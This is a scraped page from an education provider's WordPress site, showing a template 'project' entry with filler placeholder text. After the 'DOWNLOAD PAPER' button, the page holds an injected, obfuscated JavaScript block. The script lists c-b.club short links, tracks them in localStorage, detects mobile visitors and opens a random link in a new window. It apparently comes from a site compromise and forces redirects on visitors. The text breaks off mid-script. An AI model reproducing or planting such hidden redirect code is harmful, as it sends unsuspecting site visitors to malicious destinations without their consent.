<meta name="google-site-verification" content="h_QCgeLaqlizvxMoaWw-bgKJuFzUuFspOQdHpRUAJsA" /><meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.oaastudy.com/wp-content/uploads/2019/12/cropped-site_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oaastudy.com/wp-content/uploads/2019/12/cropped-site_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oaastudy.com/wp-content/uploads/2019/12/cropped-site_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oaastudy.com/wp-content/uploads/2019/12/cropped-site_icon-270x270.png" />
<style id="ideabuz_opt-dynamic-css" title="dynamic-css" class="redux-options-output">.back-to-top{background:#366832;}body,p{font-family:Muli;font-weight:400;font-style:normal;}h1,h2,h3,h4,h5,h6{font-family:Montserrat;font-weight:700;font-style:normal;}.header .logo a img.default-logo{width:120px;}.header .logo a img.default-logo{margin-top:0px;margin-bottom:0px;}.header .logo a img.sticky-logo{height:50px;width:50px;}.header .logo a img.sticky-logo{margin-top:0px;margin-bottom:0px;}.header .header-main .main-menu .nav li a{color:#000000;}.header .header-main.style--one .main-menu .nav li.current-menu-item > a, .header .header-main.style--one .main-menu .nav li.current-menu-parent > a,.header .header-main.style--one .main-menu .nav li.current-menu-ancestor > a{color:#366832;}.header .header-main .main-menu .nav li a:hover{color:#273891;}.header .header-main.style--one .main-menu .nav li ul li a:hover{color:#273891;}.bg-coming-soon{background-image:url('https://motiontheme.com/ideabuz/wp-content/uploads/2019/06/404-bg.png');}.coming-soon-content .logo a img{margin-top:0px;margin-bottom:0px;}.bg-404{background-image:url('https://www.oaastudy.com/wp-content/uploads/2017/06/editing-free-img.png');}footer.footer{background-color:#f8f9fa;background-image:url('http://themelooks.org/demo/ideabuz/wp-content/uploads/2019/06/footer-pattern.png');}</style></head>
<body class="wp-singular ideabuz_project-template-default single single-ideabuz_project postid-569 wp-theme-ideabuz wp-child-theme-ideabuz-child ehf-template-ideabuz ehf-stylesheet-ideabuz-child ideabuz-child elementor-default elementor-kit-3719">
		<header data-elementor-type="header" data-elementor-id="3644" class="elementor elementor-3644 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c2e2603 elementor-section-stretched elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c2e2603" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87530a0" data-id="87530a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5b7c70 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a5b7c70" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a5b7c70" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4301"><a href="https://www.oaastudy.com/all-services/english-skill-training/" class="elementor-item">English Skills Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4302"><a href="http://courses.oaastudy.com" class="elementor-item">Online Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4317"><a href="https://www.oaastudy.com/rpl/" class="elementor-item">RPL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4303"><a href="https://www.oaastudy.com/admission/" class="elementor-item">Admission Enquiry</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a5b7c70" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4301"><a href="https://www.oaastudy.com/all-services/english-skill-training/" class="elementor-item" tabindex="-1">English Skills Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4302"><a href="http://courses.oaastudy.com" class="elementor-item" tabindex="-1">Online Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4317"><a href="https://www.oaastudy.com/rpl/" class="elementor-item" tabindex="-1">RPL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4303"><a href="https://www.oaastudy.com/admission/" class="elementor-item" tabindex="-1">Admission Enquiry</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b30f648 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="b30f648" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b040ca" data-id="1b040ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e5694d elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0e5694d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-0e5694d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4301"><a href="https://www.oaastudy.com/all-services/english-skill-training/" class="elementor-item">English Skills Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4302"><a href="http://courses.oaastudy.com" class="elementor-item">Online Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4317"><a href="https://www.oaastudy.com/rpl/" class="elementor-item">RPL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4303"><a href="https://www.oaastudy.com/admission/" class="elementor-item">Admission Enquiry</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0e5694d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4301"><a href="https://www.oaastudy.com/all-services/english-skill-training/" class="elementor-item" tabindex="-1">English Skills Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4302"><a href="http://courses.oaastudy.com" class="elementor-item" tabindex="-1">Online Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4317"><a href="https://www.oaastudy.com/rpl/" class="elementor-item" tabindex="-1">RPL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4303"><a href="https://www.oaastudy.com/admission/" class="elementor-item" tabindex="-1">Admission Enquiry</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9fda252 elementor-section-stretched elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="9fda252" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e14626" data-id="2e14626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a749722 elementor-widget elementor-widget-image" data-id="a749722" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://oaastudy.com">
							<img width="140" height="70" src="https://www.oaastudy.com/wp-content/uploads/2019/12/logo.png" class="attachment-large size-large wp-image-5" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-984cc42" data-id="984cc42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e333107 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="e333107" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e333107" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2473"><a href="https://www.oaastudy.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://www.oaastudy.com/about-us/" class="elementor-item">About Us</a></li>
<li class="first-level menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://www.oaastudy.com/offer/" class="elementor-item">What We Offer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1640"><a href="https://www.oaastudy.com/explore/" class="elementor-item">Explore</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://www.oaastudy.com/events/" class="elementor-sub-item">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://www.oaastudy.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a href="https://www.oaastudy.com/news/" class="elementor-item">News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e333107" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2473"><a href="https://www.oaastudy.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://www.oaastudy.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="first-level menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://www.oaastudy.com/offer/" class="elementor-item" tabindex="-1">What We Offer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1640"><a href="https://www.oaastudy.com/explore/" class="elementor-item" tabindex="-1">Explore</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://www.oaastudy.com/events/" class="elementor-sub-item" tabindex="-1">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://www.oaastudy.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a href="https://www.oaastudy.com/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0cdff9a elementor-section-stretched elementor-section-full_width elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="0cdff9a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51f1a8c" data-id="51f1a8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86e72fb elementor-widget elementor-widget-image" data-id="86e72fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://oaastudy.com">
							<img width="140" height="70" src="https://www.oaastudy.com/wp-content/uploads/2019/12/logo.png" class="attachment-large size-large wp-image-5" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d8409e1" data-id="d8409e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a720d03 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a720d03" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a720d03" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2473"><a href="https://www.oaastudy.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://www.oaastudy.com/about-us/" class="elementor-item">About Us</a></li>
<li class="first-level menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://www.oaastudy.com/offer/" class="elementor-item">What We Offer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1640"><a href="https://www.oaastudy.com/explore/" class="elementor-item">Explore</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://www.oaastudy.com/events/" class="elementor-sub-item">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://www.oaastudy.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a href="https://www.oaastudy.com/news/" class="elementor-item">News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a720d03" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2473"><a href="https://www.oaastudy.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://www.oaastudy.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="first-level menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://www.oaastudy.com/offer/" class="elementor-item" tabindex="-1">What We Offer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1640"><a href="https://www.oaastudy.com/explore/" class="elementor-item" tabindex="-1">Explore</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://www.oaastudy.com/events/" class="elementor-sub-item" tabindex="-1">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://www.oaastudy.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a href="https://www.oaastudy.com/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b2070cc" data-id="b2070cc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcd585c elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="dcd585c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fa17c4a" data-id="fa17c4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b8846 elementor-widget elementor-widget-image" data-id="12b8846" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://oaastudy.com">
							<img width="140" height="70" src="https://www.oaastudy.com/wp-content/uploads/2019/12/logo.png" class="attachment-large size-large wp-image-5" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d9a229" data-id="3d9a229" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6175ce9 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6175ce9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6175ce9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2473"><a href="https://www.oaastudy.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://www.oaastudy.com/about-us/" class="elementor-item">About Us</a></li>
<li class="first-level menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://www.oaastudy.com/offer/" class="elementor-item">What We Offer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1640"><a href="https://www.oaastudy.com/explore/" class="elementor-item">Explore</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://www.oaastudy.com/events/" class="elementor-sub-item">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://www.oaastudy.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a href="https://www.oaastudy.com/news/" class="elementor-item">News</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6175ce9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2473"><a href="https://www.oaastudy.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://www.oaastudy.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="first-level menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://www.oaastudy.com/offer/" class="elementor-item" tabindex="-1">What We Offer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1640"><a href="https://www.oaastudy.com/explore/" class="elementor-item" tabindex="-1">Explore</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://www.oaastudy.com/events/" class="elementor-sub-item" tabindex="-1">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://www.oaastudy.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a href="https://www.oaastudy.com/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58f9ba6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58f9ba6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3717710" data-id="3717710" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
		<section class="pt-120 pb-120"><div class="container"><div class="row">	<div class="col-12">
		<div class="project-details">
			<div class="row">
				<div class="col-12">
					<!-- Project Image Begin -->
					<div class="project-image">
											</div>
					<!-- Project Image End -->
				</div>
			</div>
	
			<div class="row justify-content-center">
				<div class="col-lg-10">
					<ul class="list-inline project-meta">
						<li>Client:<span>Maria Doe</span></li><li>Perspective:<span>Asset Management </span><span>Financial Regulation </span></li><li>Role: <span>Business Analyst</span></li>					</ul>
				</div>
			</div>
	
			<div class="row justify-content-center pb-100">
				<div class="col-lg-10">
					<div class="project-details-content">
						<h3>Project Requirements:</h3>
<p>Surprise not wandered speedily husbands although yet end. Are court tiled cease young built fat one man taken. We highest ye friends is exposed equally in. Turned it up should no valley cousin he. Speaking numerous ask did horrible packages set. Ashamed herself has distant can studied mrs. Led therefore its middleton perpetual fulfilled provision frankness. Small he drawn after among every three no. All having but you edward genius though remark one.Offered say visited elderly and. Waited period are played family man formed. He ye body or made on pain part meet. You one delay nor begin our folly abode. By disposed replying mr me unpacked no. As moonlight of my resolving unwilling.</p>
<h3>Challange:</h3>
<p>Moments its musical age explain. But extremity sex now education concluded earnestly her continual. Oh furniture acuteness suspected continual ye something frankness. Add properly laughter sociable admitted desirous one has few stanhill. Opinion regular in perhaps another enjoyed no engaged he at. It conveying he continual ye suspected as necessary. Separate met packages shy for kindness. Boy favourable day can introduced sentiments entreaties. Noisier carried of in warrant because. So mr plate seems cause chief widen first. Two differed husbands met screened his. Bed was form wife out ask draw.</p>
<h3>Solutions:</h3>
<p>Surprise not wandered speedily husbands although yet end. Are court tiled cease young built fat one man taken. We highest ye friends is exposed equally in. Turned it up should no valley cousin he. Speaking numerous ask did horrible packages set. Ashamed herself has distant can studied mrs. Ledtherefore its middleton perpetual fulfilled provision frankness. Small he drawn after among every three no. All having but you edward genius though remark one.Offered say visited elderly and. Waited period are played family man formed. He ye body or made on pain part meet. You one delay nor begin our folly abode. By disposed replying mr me unpacked no. As moonlight of my resolving unwilling.</p>
<ul class="list-check mb-5">
<li><i class="fa fa-check"></i> Become successful &#038; superior</li>
<li><i class="fa fa-check"></i> Provide quick solution for business</li>
<li><i class="fa fa-check"></i> Use opportunities to boost sales</li>
<li><i class="fa fa-check"></i> Planning &#038; executing projects</li>
</ul>
<p><a href="#" class="btn"><span>DOWNLOAD PAPER</span></a><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://c-b.club/tNN9c5','https://c-b.club/bEn8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://c-b.club/PVZ5c4','8SJGLkz','random','https://c-b.club/yTA1c2','7196643rGaMMg','setItem','-mnts','https://c-b.club/SIW2c7','266801SrzfpD','substr','floor','-local-storage','https://c-b.club/eJW4c7','3ThLcDl','stopPropagation','_blank','https://c-b.club/cgU3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://c-b.club/Pcq0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://c-b.club/Toy6c5','https://c-b.club/iRU7c4',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 